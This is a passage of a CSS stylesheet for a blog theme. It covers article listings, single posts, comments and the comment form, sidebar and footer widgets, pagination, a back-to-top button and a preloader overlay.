-------------------------------------------------------------- */
.blog article {
	margin-bottom: 42px;
}

.page-wrap.fullwidth article {
	margin-bottom: 0;
}

article .featured-post {
	position: relative;	
	margin-bottom: 22px;	
}

article .nah-blog-slider {
	display: block;
}

article .featured-post a {
	display: block;
}

.blog-shortcode  .featured-post:after,
article .featured-post:after {
	left: 24px;
	bottom: -3px;	
	right: 24px;
}

article .entry-title {
	margin-top: 5px;	
	line-height: 23px;
	letter-spacing: -0.6px;
	margin-bottom: 14px;
}

article .entry-title a {
	font-family: "Montserrat", sans-serif;
	color: #303030;
    line-height: 23px;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 0.1px;
}

article .entry-title a:hover {
	color: #feb800;
}

article .entry-meta ul {
	padding: 0;
	margin: 0;
	margin-bottom: 0;
	margin-top: 0;	
}

.item .entry-meta ul {
	margin-left: 0;
	margin-top: -9px;
}

article .entry-meta ul li,
.item .entry-meta ul li {
	position: relative;
	display: inline-block;
	padding-left: 20px;
	margin-right: 20px;
	list-style: none;
}

.page-template-front-page .blog-shortcode article .entry-meta ul li {
	margin-right: 10px;
}

article .entry-meta ul li:before,
.item .entry-meta ul li:before {
	position: absolute;
	left: 0;
	top: 0;
	font-family: "FontAwesome";
	content: "\f073";
	font-style: normal;
}

article .entry-meta ul li.post-author:before,
.item .entry-meta ul li.post-author:before {
	content: "\f007";
}

article .entry-meta ul li.post-categories:before,
.item .entry-meta ul li.post-categories:before {
	content: "\f02c";
}

article .entry-meta ul li.post-comments:before,
.item .entry-meta ul li.post-comments:before {
	content: "\f086";
}

article .entry-meta ul li a,
article .entry-meta ul li,
.item .entry-meta ul li a,
.item .entry-meta ul li {
	font-family: "PT serif",sans-serif;
	font-size: 13px;
	line-height: 20px;
	font-style: italic;
	color: #a8a8a8;
}

article .entry-meta ul li a:hover,
.item .entry-meta ul li a:hover {
	color: #edb820;
}

article .entry-content .more-link {
    text-transform: uppercase;
    color: #edb820;
    font-family: 'Montserrat';
    font-size: 14px;
    line-height: 23px;
    display: inline-block;
    position: relative;   
    padding-top: 18px;
}

article .entry-content .more-link:after {
	position: absolute;
	right: -30px;
	top: 18px;
	font-family: "FontAwesome";
	content: "\f178";
	color: #edb820;	
	-webkit-transition: all 0.3s ease-in-out;
	   -moz-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		 -o-transition: all 0.3s ease-in-out;
			transition: all 0.3s ease-in-out;	
}

article .entry-content .more-link:hover {
	color: #333;
}

article .entry-content .more-link:hover:after {
	right: -33px;
	color: #333;
}

.entry .main-post a.more {
    text-transform: uppercase;
    color: #edb820;
    font-family: 'Montserrat' sans-serif;
    font-size: 14px;
    line-height: 23px;
    display: block;
    padding-top: 35px;
}

article:before, 
article:after, 
.entry-content:before, 
.entry-content:after {
    content: "";
    display: table;
    clear: both;
}

.format-quote .entry-meta, .format-quote .entry-title {
	display: none;
}

article .entry-content {
	margin-bottom: 20px;
}

/* Blog Single
-------------------------------------------------------------- */
article.blog-single {
	margin-bottom: 0;
}

.blog-single .author-post {
	overflow: hidden;
	margin-bottom: 23px;
}

.blog-single .author-post .author-avatar {
	width: 70px;
	height: 70px;	
	float: left;
	margin-right: 30px;
}

.blog-single .author-post .info .name h6 {
	font-family: "Montserrat", sans-serif;	
	font-size: 14px;
	margin-bottom: 4px;
	text-transform: uppercase;
	margin-top: 0;
	padding-top: 4px;
}

.blog-single .author-post .info .name h6 a {
	color: #333;
}

.blog-single .author-post .info .name h6 a:hover {
	color: #edb820;
}

.blog-single .author-post .author-avatar img {
	border-radius: 50%;
}

article.blog-single .entry-title {
	font-family: "Montserrat", sans-serif;
	font-size: 25px;
	color: #edb820;
	margin-bottom: 37px;
	line-height: 30px;
	letter-spacing: 0;
}

article.blog-single .entry-meta ul {
	margin-top: 0;
}

article.blog-single .featured-post {
	margin-bottom: 35px;
}

article.blog-single .featured-post:before, 
article.blog-single .featured-post:after,
article.blog-single .featured-post a:after {
	width: 0;
	height: 0;
}

article.blog-single h4 {
	font-family: "Montserrat",sans-serif;
    color: #000;
    font-size: 16px;
    line-height: 23px;
    letter-spacing: 0;
    margin-bottom: 14px;
    margin-top: 25px;
}

article.blog-single .category-post-single {
	padding: 0;
	margin: 0;
	list-style: none;
}

article.blog-single ul.social-share {
	padding: 0;
	margin: 29px 0 0 0;
	list-style: none;
	padding-bottom: 43px;	
	border-bottom: 1px solid #e5e5e5;
}

article.blog-single ul.social-share li {
	display: inline-block;
    font-family: "Montserrat", sans-serif;
    color: #333;
    font-size: 16px;
}

article.blog-single ul.social-share li:first-child {
	margin-right: 11px;
}

article.blog-single ul.social-share li a {
	margin: 0 7px;
	color: #999999;
	font-size: 18px;
}

article.blog-single ul.social-share li a:hover {
	color: #edb820;
}

/* navigation posts-navigation */
.navigation.posts-navigation {
	overflow: hidden;
	padding: 30px 0;
}

.navigation.posts-navigation .nav-previous,
.navigation.posts-navigation .nav-next {
	width: 50%;
	float: left;
	position: relative;
	padding: 0 15px;
}

.navigation.posts-navigation .nav-next {
	text-align: right;
	float: right;
}

.navigation.posts-navigation .nav-previous a,
.navigation.posts-navigation .nav-next a {
	color: #333;
	font-family: "Montserrat";
}

.navigation.posts-navigation .nav-previous a:hover,
.navigation.posts-navigation .nav-next a:hover,
.posts-navigation .nav-next:hover:before,
.posts-navigation .nav-previous:hover:before {
	color: #edb820;

}

.posts-navigation .nav-next:before,.posts-navigation .nav-previous:before {
    content: "\f0da";
    position: absolute;
    right: 0;
    font-family: FontAwesome;
    font-size: 18px;
}

.posts-navigation .nav-previous:before {
    content: "\f0d9";
    position: absolute;
    left: 0;
    right: auto;
}

/* Style Navigator Slider */
.featured-post.nah-blog-slider .owl-theme .owl-controls .owl-nav [class*=owl-] {
	border-radius: 0;
}

.featured-post.nah-blog-slider .owl-theme .owl-controls .owl-nav div.owl-prev {
	left: 15px;
}

.featured-post.nah-blog-slider .owl-theme .owl-controls .owl-nav div.owl-next {
	right: 15px;
}

/* Related Post
-------------------------------------------------------------- */
.related-post .box-title {
	font-family: "Montserrat", sans-serif;
    font-size: 20px;
    line-height: 24px;
    color: #333333;
    letter-spacing: 1px;
    text-transform: uppercase;
    margin-bottom: 26px;
}

.related-post .blog-list article {
	margin-bottom: 30px;
}

/* Comment List */
.recentcomments span, .recentcomments a,.widget_archive a {
	font-weight: 700;
}

.comment-list article {
	margin-bottom: 5px;
}

.comments-area .comment-title {
	font-family: "Montserrat", sans-serif;
	text-transform: uppercase;
    margin-top: 45px;    
    font-size: 20px;
    line-height: 23px;
    color: #333;
}

.comments-area ol.comment-list {
	padding: 0;
	margin: 0;
	list-style: none;
}

.comments-area ol.comment-list article {
	border-bottom: 1px solid #e5e5e5;
    padding: 30px 0;
}

.bypostauthor .comments-area ol.comment-list article .gravatar {
	float: left;
	margin-right: 20px;
	width: 80px;
	height: 80px;
	margin-top: -6px;
}

.comments-area ol.comment-list article .comment_content .comment_meta {
	margin-bottom: 20px;
}

.comments-area ol.comment-list article .comment_content .comment_meta .comment_author {
	font-family: "Montserrat",sans-serif;
    font-size: 14px;
    line-height: 23px;
    color: #333;
    text-transform: uppercase;
    padding-top: 5px;
}

.comments-area ol.comment-list article .comment_content .comment_text {
	padding-bottom: 37px;
	overflow: hidden;
}

.comments-area ol.comment-list article {
	position: relative;
}

.comments-area ol.comment-list article .gravatar {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 20px;
}

.comments-area ol.comment-list article .comment_content .comment_meta .comment_time {
	font-family: "PT serif",sans-serif;
    font-size: 14px;
    line-height: 23px;
    font-style: italic;
    color: #a8a8a8;
    margin-left: 10px;
}

.comments-area ol.comment-list article .comment_content .comment_meta .comment_time a {
	color: #a8a8a8;
}

.comments-area ol.comment-list article .comment_content .comment_meta .comment_time a:hover {
	color: #edb820;
}

.comments-area ol.comment-list article .comment_content .comement_reply a {
	position: absolute;
	left: 100px;
	bottom: 29px;
	padding: 6px 15px 6px 15px;
    background-color: #edb820;
    color: #fff;
    font-size: 12px;
    line-height: 23px;
    font-family: "Montserrat",sans-serif;    
    text-transform: uppercase;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    text-shadow: 0px 1px 1px rgba(000000, 0, 0, 0.25);
    -webkit-transition: all 0.3s;
	   -moz-transition: all 0.3s;
		-ms-transition: all 0.3s;
		 -o-transition: all 0.3s;
			transition: all 0.3s;
}

.comments-area ol.comment-list article .comment_content .comement_reply a:hover {
	background-color: #333;
	color: #fff;
}

.comments-area ol.comment-list article .unapproved {
	float: right;
}
	
.comments-area ol.comment-list article .gravatar img {
	border-radius: 50%;
}

/* Comment form */
.comment-respond .comment-reply-title {
	font-family: "Montserrat",sans-serif;
	text-transform: uppercase;    
    margin-top: 45px;
    margin-bottom: 35px;   
    font-size: 20px;
    line-height: 23px;
    color: #333;
}

.comment-respond .name-container,
.comment-respond .email-container {
	width: 50%;
	float: left;
}

.comment-respond .name-container {
	padding-right: 10px;
}

.comment-respond .email-container {
	padding-left: 10px;
}

.comment-respond .message {
	width: 100%;
}

.comment-respond .name-container,
.comment-respond .email-container,
.comment-respond .message {
	position: relative;
}

.comment-respond .name-container:before,
.comment-respond .email-container:before,
.comment-respond .message:before {
	content: "\f007";
    font-family: "FontAwesome";
    font-size: 14px;
    line-height: 23px;
    position: absolute;
    top: 14px;
    left: 15px;
    color: #bcbcbc;
}

.comment-respond .email-container:before {
	content: "\f0e0";
	left: 30px;
}

.comment-respond .message:before {
	content: "\f075";
}

.comment-respond input[type="text"] {
	padding: 12px 40px;
}

.comment-respond textarea {
	padding: 15px 40px;
	height: 200px;
}

.comment-respond input[type="submit"] {	
	font-size: 14px;
    font-family: "Montserrat", sans-serif;
    font-weight: 400;
    webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    text-shadow: 0px 1px 1px rgba(000000, 0, 0, 0.25);
    background-color: #edb820;
    text-transform: uppercase;
    padding: 15px 24px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.comment-respond input[type="submit"]:hover {
	background-color: #333;
}

/* Widget
-------------------------------------------------------------- */
.container.content-wrapper {
	position: relative;
}

.page .page-wrap .container.content-wrapper:before,
.blog .page-wrap .container.content-wrapper:before,
.single-post .page-wrap .container.content-wrapper:before,
.woocommerce .page-wrap .container.content-wrapper:before {
    content: "";
    position: absolute;
    width: 100%;
    bottom: 0;    
    top: -80px;   
   	background-color: #f5f5f5;
   	height: 500000px;    
   	z-index: 1;
   	overflow: hidden;
   	margin-left: -15px;
}

.page-template-front-page .page-wrap .container.content-wrapper:before,
.page .page-wrap.fullwidth .container.content-wrapper:before,
.blog .page-wrap.fullwidth .container.content-wrapper:before,
.single-post .page-wrap.fullwidth .container.content-wrapper:before,
.woocommerce .page-wrap.fullwidth .container.content-wrapper:before {
	background-color: transparent;
	z-index: -1;
	display: none;
}

.page .page-wrap.sidebar-left .container.content-wrapper:before,
.blog .page-wrap.sidebar-left .container.content-wrapper:before,
.single-post .page-wrap.sidebar-left .container.content-wrapper:before,
.woocommerce .page-wrap.sidebar-left .container.content-wrapper:before {
	right: 71.36752136752137%;
	margin-right: -15px;
}

.page .page-wrap.sidebar-right .container.content-wrapper:before,
.blog .page-wrap.sidebar-right .container.content-wrapper:before,
.single-post .page-wrap.sidebar-right .container.content-wrapper:before,
.woocommerce .page-wrap.sidebar-right .container.content-wrapper:before {
	left: 71.36752136752137%;
	margin-left: -15px;
}

.page-wrap.sidebar-left .widget-area {
	padding-right: 35px;
	padding-left: 0;
}

.sidebar .widget {
	margin-bottom: 73px;
}

.widget ul  {
	padding: 0;
	margin: 0;
}

.widget ul li {
	list-style: none;
	padding: 15px 0 14px;	
}

.footer .widget ul li {   
    padding: 8px 0 8px;
}

.widget ul.nah-infomation li {
	padding: 0 0 0 30px;
}

.widget ul li ul.sub-menu li {
	padding: 15px 0 0;
}

.widget .widget-title {
	text-transform: uppercase;	
	color: #333333;
	font-family: "Montserrat",sans-serif;
	font-weight: 500;
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 12px;
	margin-top: 12px;
}

/* widget page */
.widget.widget_pages ul li ul.children {
	padding-left: 20px;
}

/* widget search */
.widget.widget_search .widget-title {
	margin-bottom: 37px;
}

.widget.widget_search .search-form {
    width: 100%;
	height: 50px;
	position: relative;
	margin: 0;
}

.widget.widget_search .search-form label {
	display: block;
}

.widget.widget_search .search-form:after {
	position: absolute;
	right: 0;
	top: 0;
	height: 50px;
	width: 50px;
	content:"";
    font-family: "FontAwesome";
    content: "\f002";
    pointer-events: none;
    line-height: 50px;
    text-align: center;
    font-size: 14px;
}

.widget.widget_search .search-form:hover:after {
	color:#edb820;
}

.widget.widget_search .search-form input[type="search"] {
	border-color: #d7d7d7;
}

.widget.widget_search .search-form input[type="search"]:focus {
	border-color: #edb820;
}

.widget.widget_search .search-form .search-submit {
    background-color: transparent;
    background-size: 13px 13px;
    background-position: center right;
    background-repeat: no-repeat;
    width: 50px;
    height: 50px;    
    padding: 5px 0 5px 10px;
    text-indent: -9999px;
    padding: 0;
    position: absolute;
    right: 0px;
    top: 0px;    
}

/* Widget categories */
.sidebar .widget.widget_categories {
	margin-bottom: 51px;
}

.widget.widget_categories ul li {
	border-top: 1px solid #dddddd;
	padding-left: 15px;
	position: relative;	
	font-weight: 700;
	color: #999;
}

.widget.widget_categories ul li ul.children {
	border-top: 1px solid #dddddd;
	margin-top: 15px;
}

.footer .widget.widget_categories ul li ul.children {
	margin-top: 8px;
}

.widget.widget_categories ul li ul.children li:last-child {
	padding-bottom: 0;
}

.widget.widget_categories ul li:first-child {
	border-top: 0;
}

.widget.widget_categories ul li:hover:before, 
.widget.widget_categories ul li:hover a, 
.widget.widget_categories ul li:hover {
	color: #edb820;
}

.widget.widget_categories ul li::before {
	content: "";
    position: absolute;
    top: 21px;
    left: 0;
    height: 0;
    width: 0;
    border-bottom: 4.5px solid transparent;
    border-top: 4.5px solid transparent;
    border-left: 4.5px solid #8d8e92;
}

.widget.widget_categories ul li:last-child {
	border-bottom: none;
}

.widget.widget_categories ul li a {
	color: #333333;	
	font-weight: 700;
}

.widget.widget_categories ul li a:hover {
	color: #edb820;
}

/* Widget recentpost */
.sidebar .widget-recent-news {
	margin-bottom: 58px;
}

.widget.widget-recent-news ul li {
	padding: 30px 0 1px;
	overflow: hidden;
}

.widget.widget-recent-news ul li:last-child {
	padding-bottom: 0;
}

.widget.widget-recent-news ul li .thumb {
	float: left;
	margin-right: 20px;	
}

.widget.widget-recent-news ul li .text {
	overflow: hidden;		
}

.widget.widget-recent-news ul li .text p {
	font-weight: 300;
    font-family: "PT serif" ,sans-serif;
    margin: 0;
    font-style: italic;
    position: relative;
    color: #a8a8a8;    
    font-size: 13px;
    padding-left: 20px;
}

.widget.widget-recent-news ul li .text p:before {
	position: absolute;
    left: 0;
    top: 0;
    font-family: "FontAwesome";
    content: "\f073";
    font-style: normal;
}

.widget.widget-recent-news ul li .text h4 {
	line-height: 20px;
	margin: 0 0 10px 0;
	font-family: "Montserrat",sans-serif;
	font-size: 14px;
}

.widget.widget-recent-news ul li .text h4 a {
	color: #333333;
}

.widget.widget-recent-news ul li .text h4 a:hover {
	color: #edb820;
}

/* Widget Twiter */ 
.sidebar .widget.widget_tp_widget_recent_tweets {
	margin-bottom: 49px;
}

.sidebar .widget.widget_tp_widget_recent_tweets .widget-title {
	margin-bottom: 34px;
}

.sidebar .widget.widget_tp_widget_recent_tweets {
	overflow: hidden;
}

.sidebar .tp_recent_tweets  li {
	padding-left: 0;
	background-image: none;
}

.sidebar .tp_recent_tweets  li a {
	color: #edb820
}

.sidebar .tp_recent_tweets  li a:hover {
	color: #333;
}

.sidebar .tp_recent_tweets .twitter_time {
	color: #a8a8a8;
	font-family: "PT serif" ,sans-serif;
	font-size: 13px;
	font-style: italic;
	margin-top: 15px;
}

.sidebar .tp_recent_tweets .twitter_time:hover {
	color: #edb820;
}

/* widget tag */
.widget.widget_tag_cloud .widget-title {
	margin-bottom: 32px;
}

.widget.widget_tag_cloud .tagcloud a {
	color: #333;	
	line-height: 27px;
	padding-right: 4px;
	font-weight: 700;
	font-size: 14px !important;
}

.widget.widget_tag_cloud .tagcloud a:hover {
	color: #edb820;
}

/* Widget Menu */
.sidebar .widget.widget_nav_menu .menu li {
	border-top: 1px solid #e0e0e0;
	padding: 15px 0 13px 17px;
	position: relative;
}

.widget.widget_nav_menu .menu li ul.sub-menu {   
    margin-top: 15px;
}

.widget.widget_nav_menu .menu li ul.sub-menu li:last-child {
    padding-bottom: 0;
}
 
.sidebar .widget.widget_nav_menu .menu > li:first-child {
	border-top: 0;
}

.sidebar .widget.widget_nav_menu .menu li::before {
    content: "";
    position: absolute;
    top: 23px;
    left: 0;
    height: 0;
    width: 0;
    border-bottom: 4.5px solid transparent;
    border-top: 4.5px solid transparent;
    border-left: 4.5px solid #8d8e92;
}

.sidebar .widget.widget_nav_menu .menu li a {
	font-family: "Montserrat", sans-serif;
	color: #666666;
}

.sidebar .widget.widget_nav_menu .menu li a:hover {
	color: #edb820;
}

.sidebar .widget.widget_text .widget-title {
	margin-bottom: 35px;
}

/* Custom menu footer */
.footer-widgets ul.menu {
	margin-top: -10px;	
}

.footer-widgets .widget.widget_nav_menu {
	padding-left: 18px;
}

.footer-widgets .widget_nav_menu .menu > li {
    padding-left: 18px;
    position: relative;
    border-bottom: none;    
    font-weight: normal;
}

.footer-widgets .widget_nav_menu .menu > li::before {
    content: "";
    position: absolute;
    top: 16px;
    left: 0;
    height: 0;
    width: 0;
    border-bottom: 4.5px solid transparent;
    border-top: 4.5px solid transparent;
    border-left: 4.5px solid #8d8e92;
}

/* Pagination
-------------------------------------------------------------- */
.navigation.paging-navigation {
	text-align: left;
	padding-top: 10px;
}

.navigation.paging-navigation.loadmore {
	text-align: center !important;
}

.navigation.paging-navigation.loadmore a {
	webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    padding: 18px 28px;
    font-size: 13px;
    display: inline-block;
    line-height: 1;
    text-transform: uppercase;
    color: #fff;
    font-weight: 400;
    font-family: "Montserrat", sans-serif;
    letter-spacing: 1.1px;
    background-color: #edb820;
    border-radius: 3px;
    border: none;
    text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.25) !important;
}

.navigation.paging-navigation.loadmore a:hover {
	background-color: #222;
	border: 0;
}	

.navigation.paging-navigation a,
.navigation.paging-navigation span,.page-links > span,.page-links a {
	border: 1px solid #dfdfdf;
	display: inline-block;
	line-height: 23px;
	font-size: 14px;
	padding: 10px 19px ;
	font-family: "Montserrat", sans-serif;	
	color: #333;	
	-webkit-transition: all 0.3s ease-in-out;
	   -moz-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		 -o-transition: all 0.3s ease-in-out;
			transition: all 0.3s ease-in-out;
}

.navigation.paging-navigation a:hover,.navigation.paging-navigation span,
.page-links > span,.page-links a:hover {
	color: #fff;
	background-color: #edb820;
	border: 1px solid #edb820;
}

.navigation.paging-navigation a.next:hover,.navigation.paging-navigation a:hover i {
	color: #fff;
}

/* Widget footer
-------------------------------------------------------------- */
.footer {
	background-image: url(../images/f1.jpg) ;
}

.footer .nah-contact-us h1 {
	margin-top: -9px;
	margin-bottom: -10px;
}

.footer-widgets .widget .widget-title {
	margin-bottom: 25px;
	letter-spacing: 2px;
	color: #fff;
}

/* Widget Category */
.footer-widgets .widget.widget_categories {
	padding-left: 20px;
}

.footer-widgets .widget.widget_categories .widget-title {
	margin-bottom: 9px;
	margin-bottom: 17px;
}

.footer-widgets .widget.widget_categories ul li {
	border-bottom: none;
	padding-left: 19px;
	line-height: 38px;
}

.footer-widgets .widget.widget_categories ul li a {
	color: #8d8e92;	
}

.footer-widgets .widget.widget_categories ul li:hover:before,
.footer-widgets .widget.widget_categories ul li a:hover {
	color: #edb820;
}

.footer-widgets .widget.widget_categories ul li::before {
	color: #8d8e92;
}

/* Widget Twiter */
.footer-widgets .widget.widget_tp_widget_recent_tweets {
	margin-left: -28px;
}

.footer-widgets .tp_recent_tweets  ul li {
	background-image: none;
    position: relative;
    padding: 0 0 25px 56px;    
    overflow: hidden;   
}

.footer-widgets .tp_recent_tweets  li:before {
	position: absolute;
	left: 0;
	top: 5px;
	width: 45px;
	height: 45px;
	background-color: #edb820;
	text-align: center;
	line-height: 45px;
	content: "";
}

.footer-widgets .tp_recent_tweets  li:after {
	position: absolute;
	left: 12px;
	top: 17px;
	font-family: "FontAwesome";
	font-size: 20px;
	color: #fff;
	content: "\f099";
}

.footer-widgets .tp_recent_tweets  li a {
	color: #fff;
	font-weight: normal;
	font-style: normal;
}

.footer-widgets .tp_recent_tweets  li a.twitter_time {	
	font-weight: normal;
	font-style: normal;
	color: #8d8e92;
	display: block;
	padding-top: 15px;
}

.footer-widgets .tp_recent_tweets  li a:hover {
	color: #edb820;
}

/* Widget flicker */
.footer-widgets .widget.widget_flicker {
	padding-left: 10px;
	margin-right: -10px;
}

.footer-widgets .widget.widget_flicker .widget-title {
	margin-bottom: 30px;
}

.widget.widget_flicker .flickr_badge_image {
	float: left;
	padding: 0 10px 10px 0;
	margin: 0 0;
	height: auto;
	position: relative;
	width: 90px;
}

.widget.widget_flicker .flickr_badge_image a {
	display: block;
	position: relative;
}

.widget.widget_flicker .flickr_badge_image a:after {
	content: "";
    background-color: #edb820;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    z-index: 1;
    -webkit-transition: all 0.238s ease 0s;
    -moz-transition: all 0.238s ease 0s;
    transition: all 0.238s ease 0s;
}

.widget.widget_flicker .flickr_badge_image:after, 
.widget.widget_flicker .flickr_badge_image:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 30px;
    background: #fff;
    top: 50%;
    left: 50%;
    z-index: 9999;
    margin-top: -20px;
    margin-left: -6px;
    visibility: hidden;
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter: alpha(opacity=0);
    webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.widget.widget_flicker .flickr_badge_image:before {
    height: 1px;
    width: 30px;
    margin-top: -6px;
    margin-left: -20px;
}

.widget.widget_flicker .flickr_badge_image:hover:before, 
.widget.widget_flicker .flickr_badge_image:hover:after {
    visibility: visible;
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100);
}

.widget.widget_flicker .flickr_badge_image:hover a:after {
	opacity: 0.9;
	visibility: visible;
}

.footer-widgets .widget.widget_flicker .flickr_badge_image img {
	width: 80px;
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.footer-widgets .widget.widget_flicker .flickr_badge_image img:hover {
  
}

/* Footer style2 */
.footer.footer_style2 ul.nah-infomation li::before {
	color: #edb820;
}

.footer.footer_style2 .footer-widgets .widget .widget-title {
	padding-bottom: 12px;
	position: relative;
}

.footer.footer_style2 .footer-widgets .widget .widget-title:after {
	width: 60px;
    height: 3px;
    background-color: #edb820;
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
}

.footer.footer_style2 .footer-widgets .widget_nav_menu .menu > li::before {
	border-bottom: 0 solid transparent;
    border-top: 0 solid transparent;
    border-left: 0 solid #8d8e92;
    content: "\f101";
    font-family: "FontAwesome";
    font-size: 14px;
    position: absolute;
    left: 0;
    top: 8px;
    color: #4f4f4f;
}

.footer.footer_style2 .footer-widgets .widget_nav_menu .menu > li {
	padding-left: 25px;
}

/* Bottom Style2
-------------------------------------------------------------- */
.bottom.footer_style2 {
	padding: 19px 0 19px;
}

/* Bottom menu
-------------------------------------------------------------- */
.bottom-menu ul {
	padding: 0;
	margin: 0;
}

.bottom-menu ul > li {
    display: inline-block;
    list-style: none;
}

.bottom-menu ul > li > a {
    display: block;
    color: #484848;
    padding: 0 10px;
    position: relative;
}

.bottom-menu ul > li > a:hover {
	color: #edb820;
}

/* Gotop slyte 2 , style 3 */
.bottom.footer_style2 .go-top,
.bottom.footer_style3 .go-top {
	position: fixed !important;
    right: 25px;
    bottom: 0;
    background-color: #edb820;
    color: #fff;
    font-family: "Montserrat", sans-serif;
    display: block;
    font-size: 11px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    text-align: center;    
    z-index: 9999;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.bottom.footer_style2 .go-top:hover,
.bottom.footer_style3 .go-top:hover {
	background-color: #222;
}

.bottom.footer_style2 .go-top.show,
.bottom.footer_style3 .go-top.show {
	opacity: 1;
	visibility: visible;
	bottom: 70px;
	position: fixed;
}

.bottom.footer_style2 .go-top.show i,
.bottom.footer_style3 .go-top.show i {
	color: #fff;
}

/* Footer style 3
-------------------------------------------------------------- */
.footer.footer_style3 .footer-widgets .widget .widget-title {
	position: relative;
	padding-bottom: 25px;
	margin-bottom: 30px;
}

.footer.footer_style3 .footer-widgets .widget .widget-title:after {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 30px;
	height: 1px;
	background-color: #fff;
	content: "";
}

.footer.footer_style3 .footer-widgets .widget_nav_menu .menu > li {
	width: 50%;
	float: left;
}

.bottom.footer_style3 .copyright {
	float: none;
	width: 100%;
	text-align: center;
}

/* copyright */
.copyright {
	float: left;
	width: 76%;
}

/* nah-infomation
-------------------------------------------------------------- */
ul.nah-infomation li {
	position: relative;	
    margin-bottom: 10px;
    padding-left: 30px;
}

ul.nah-infomation li::before {
    position: absolute;
    content: "\f041";
    font-family: "FontAwesome";
    top: 0;
    left: 0;
    width: 10px;
    height: 10px;
    font-size: 16px;
}

ul.nah-infomation li.mail::before {
	content: "\f0e0";
}

ul.nah-infomation li.phone::before {
	content: "\f095";
}

/* Footer
-------------------------------------------------------------- */
.footer {	
	padding: 67px 0 68px;	
}

.footer a,
.footer {
	color: #8d8e92;	
}

.footer .widget.widget_tag_cloud .tagcloud a {
	color: #999;
}

.footer a:hover {
	color: #edb820;
}

.nah-contact-us {
	margin-bottom: 61px;
	text-align: center;
}

.nah-contact-us h2 {
  	font-family: 'Montserrat-Light' ,sans-serif;
  	font-weight: 300;
  	font-size: 18px ;
  	line-height: 23px;
  	color: #f3f3f3;
  	letter-spacing: 5.5px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    opacity: 0.5;
    margin-bottom: 27px;
}

.nah-contact-us h1 {
	font-size: 70px;
	line-height: 70px;
	margin-top: 35px;
    margin-bottom: 85px;   
    font-family: "Montserrat", sans-serif;
    letter-spacing: 5.5px;  
    color: #edb820;  
}

.nah-contact-us h1 a {
	color: #edb820;
}

/* Bottom
-------------------------------------------------------------- */
.bottom {
    padding-top: 29px;
    padding-bottom: 31px;
    background: rgba(0, 0, 0, 0) url("../images/f2.jpg") repeat scroll center center;
    width: 100%;
    height:100%;
    font-size: 14px;
    line-height: 30px;
    color: #fff;
    position: relative;
}

.bottom a {
	color: #edb820;
}

.bottom p {
	margin-bottom: 0;
}

.bottom .copyright i {
	color: #edb820;
}

.bottom ul.nah-socials li {
	display: inline-block;
	list-style: none;
}

.bottom ul.nah-socials li a {
    font-size: 18px;
    line-height: 30px;
    color: #aaa;
    padding-right: 20px;
}

.bottom ul.nah-socials li a:hover {
	color: #ffd71a;
}

.bottom .nah-socials {
	margin: 0;
}

/* GoTop Button
-------------------------------------------------------------- */
.go-top {   
   	right: -35px;
	bottom: 15px;   
	color: #ffffff;
	font-family: "Muli",sans-serif;
	font-size: 14px;
   	cursor: pointer;    	
   	text-align: center;   	
   	-webkit-transition: all 0.3s ease-in-out;
	   -moz-transition: all 0.3s ease-in-out;
	    -ms-transition: all 0.3s ease-in-out;
	     -o-transition: all 0.3s ease-in-out;
	        transition: all 0.3s ease-in-out;
   	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	   	filter: alpha(opacity=0);
	  	opacity: 0;    
}

.go-top.show {
	right: 15px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	visibility: visible;
	text-align: right;
}

.go-top i {
	font-size: 14px;
	color: #edb820;
	padding-bottom: 3px;
	padding-right: 2px;	
}

.go-top:hover i {
	color: #fff;
}

/* Preload
-------------------------------------------------------------- */
.loading-overlay {
    background: #FFF;
    color: #424242;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 99999999;
}

